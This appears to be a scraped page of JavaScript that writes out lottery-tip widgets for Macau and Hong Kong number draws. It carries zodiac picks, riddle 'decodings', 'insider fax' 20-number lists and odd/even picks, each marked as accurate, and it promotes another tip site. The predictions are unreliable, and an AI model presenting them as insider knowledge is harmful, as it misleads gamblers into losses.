document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>007期推荐⑤肖:<span style=\'color: #f00;\'>鸡虎蛇狗猪</span></p>");
document.writeln("");
document.writeln("				<p>007期推荐③肖:<span style=\'color: #f00;\'>鸡虎蛇</span></p>");
document.writeln("");
document.writeln("				<p>007期推荐⑩码:<span style=\'color: #f00;\'>09.21.16.28.25.37.08.20.19.31</span></p>");
document.writeln("");
document.writeln("				<p>007期推荐⑤码:<span style=\'color: #f00;\'>09.21.16.28.25</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");




document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>006期推荐⑤肖:<span style=\'color: #f00;\'>羊蛇<span style=\"background-color: #FFFF00\">马</span>猴牛</span></p>");
document.writeln("");
document.writeln("				<p>006期推荐③肖:<span style=\'color: #f00;\'>羊蛇<span style=\"background-color: #FFFF00\">马</span></span></p>");
document.writeln("");
document.writeln("				<p>006期推荐⑩码:<span style=\'color: #f00;\'>35.47.25.37.24.36.34.46.29.41</span></p>");
document.writeln("");
document.writeln("				<p>006期推荐⑤码:<span style=\'color: #f00;\'>35.47.25.37.24</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");









































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【解红字肖】</div>");
document.writeln("<div id=\'hzx_all\'>");
document.writeln("	<div class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳门红字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港红字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>017期红字暗码【镂金错彩】【05 10 36 42】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：形容诗文的词藻十分华丽。解牛羊马蛇虎兔‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：牛羊马蛇虎兔‌<br>");
document.writeln("						解取五肖：牛羊马蛇虎<br>");
document.writeln("						解取四肖：牛羊马蛇");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>016期红字暗码【老罴当道】【07 16 21 45】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻猛将坐镇要隘。解鼠羊兔牛蛇狗‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇狗‌<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>015期红字暗码【满谷满坑】【06 19 27 44】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：充满了谷，充满了坑。形容多得很，到处都是。解猴羊兔狗马猪‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猴羊兔狗马<span style=\"background-color: #FFFF00\">猪</span><br>");
document.writeln("						解取五肖：猴羊兔狗马<br>");
document.writeln("						解取四肖：猴羊兔狗");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>014期红字暗码【马瘦毛长】【01 24 33 42】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：马瘦了，毛就显得长。多用以比喻人贫志短。解鼠羊龙牛兔狗‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鼠羊<span style=\"background-color: #FFFF00\">龙</span>牛兔狗‌<br>");
document.writeln("						解取五肖：鼠羊<span style=\"background-color: #FFFF00\">龙</span>牛兔<br>");
document.writeln("						解取四肖：鼠羊<span style=\"background-color: #FFFF00\">龙</span>牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>013期红字暗码【明珠弹雀】【05 30 37 46】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：意思是用珍珠打鸟雀，比喻得到的补偿不了失去的。解狗马鼠虎蛇鸡‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：狗马鼠虎<span style=\"background-color: #FFFF00\">蛇</span>鸡‌<br>");
document.writeln("						解取五肖：狗马鼠虎<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						解取四肖：狗马鼠虎");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");



































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳门开始 -->");
document.writeln("	<div id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>007期红字暗码【杯盘狼藉】(07 18 35 48)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：桌上的杯盘放得乱七八糟。形容宴饮时或宴饮后餐具杂乱的情景。解兔牛狗龙虎羊</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：兔牛狗龙虎羊<br>解取五肖：兔牛狗龙虎");
document.writeln("				</span><br>解取四肖：兔牛狗龙");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");










































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳门平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>017期<span style=\'color: #f00;\'>【22.07.16.46.33】<span>？</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>【32.20.04.05.33】<span>准</span></span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>【16.18.17.05.38】<span>准</span></span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【01.35.07.43.18】<span>准</span></span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>【35.16.28.08.13】<span>准</span></span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.16.43.24.45】<span>准</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【04.47.48.49.29】<span>准</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.39.01.20.07】<span>准</span></span></p>");



























































document.writeln("		");





document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【40.47.05.03.19】<span>？</span></span></p>");































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div class=\'jssx\'>");



document.writeln("    天天好彩【传真20码】");



document.writeln("</div>");



document.writeln("<div id=\'nmcz_all\'>");



document.writeln("    <div class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳门传真20码");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港传真20码");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港开始-->");

document.writeln("	<div id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">017期澳门内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:341 125(龙14)23+06= ？</font><br>");
document.writeln("					<font color=\"#008000\">水满金山钱满仓，美好良辰客归来</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						31 27 46 05 26 21 28 38 08 18<br>");
document.writeln("						11 41 23 16 35 03 13 22 14 40");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

















































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳门开始 -->");



document.writeln("	<div id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-007期香港内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:吉气有聚福来应，生财二四绿双全</font><br>");
document.writeln("					<font color=\"#008000\">134 142狗[08]23+16-05=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 04 08 12 15 18 21 23 25<br>");
document.writeln("						27 29 31 32 35 38 41 42 44 45");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-004期香港内幕传真20码开鼠42</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:名为天下三合局，五绿从中一点红</font><br>");
document.writeln("					<font color=\"#008000\">168 105兔[03]15+09-04=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						01 04 05 09 12 15 18 19 24 25<br>");
document.writeln("						28 29 31 32 34 41 <span style=\"background-color: #FFFF00\">42</span> 43 44 45");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-003期香港内幕传真20码开蛇13</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:九曲黄河万里沙，浪淘风簸自天涯</font><br>");
document.writeln("					<font color=\"#008000\">246 127虎[28]21+14-02=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 08 09 <span style=\"background-color: #FFFF00\">13</span> 15 16 19 24 29<br>");
document.writeln("						31 32 35 39 41 42 43 45 46 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-134期香港内幕传真20码开鸡45</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:十年寒窗无人问，一朝登天鸡犬鸣</font><br>");
document.writeln("					<font color=\"#008000\">192 145马[12]15+11-03=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 06 09 12 16 18 24 25 28<br>");
document.writeln("						31 32 34 35 40 41 42 43 <span style=\"background-color: #FFFF00\">45</span> 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-133期香港内幕传真20码开蛇13</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:金屋藏娇水灵灵，东拼西凑亦难行</font><br>");
document.writeln("					<font color=\"#008000\">273 102虎[28]19+13-06=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						03 04 05 09 <span style=\"background-color: #FFFF00\">13</span> 15 19 24 25 26<br>");
document.writeln("						29 31 32 34 41 42 43 45 47 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");
































































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【单双中特】</div>");







document.writeln("<div id=\'dszt_all\'>");







document.writeln("	<div class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳门精准单双</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精准单双</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_dszt_all_1\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>017期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>鼠06准</span></span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>龙26准</span></span></p>");

























































































document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港开始 -->");







document.writeln("	<div id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>007期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
